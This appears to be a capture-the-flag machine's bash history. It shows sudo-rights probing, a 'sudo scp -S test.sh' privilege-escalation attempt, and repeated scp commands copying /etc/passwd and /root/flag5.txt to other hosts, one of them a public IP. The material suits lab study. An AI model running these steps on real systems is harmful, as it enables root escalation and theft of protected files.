 # cat /home/dennis/.bash_history
Flag3:b 1
sudo -l
sudo scp
scp
sudo find
ls
vim test.sh
ls
cd ~
ls
vim test.sh
ls
ls -la
sudo scp -S test.sh
sudo scp /etc/password
sudo scp /etc/password localhost@10.8.0.6@~/
sudo scp /etc/passwd localhost@10.8.0.6@~/
sudo scp /etc/passwd dennis@10.0.0.59@~/
sudo scp /etc/passwd dennis@10.0.0.59:~/
sudo scp /etc/passwd dennis@10.0.0.59:/home/dennis
sudo scp /etc/passwd ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/ -v
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
sudo scp -v /root/flag5.txt ben@localhost:~/
sudo scp -v /root/flag5.txt dennis@localhost:~/
sudo scp -v /root/flag5.txt dennis@10.0.0.59:~/
sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
ping 10.8.0.6
ping 10.8.0.7
sudo scp /root/flag5.txt ben@10.8.0.6:~/
sudo scp /root/flag5.txt ben@88.104.10.206:~/
sudo scp -v /root/flag5.txt ben@88.104.10.206:~/
sudo scp /root/flag5.txt ben@10.8.0.6:~/
ls
vim ~/.bash_history
#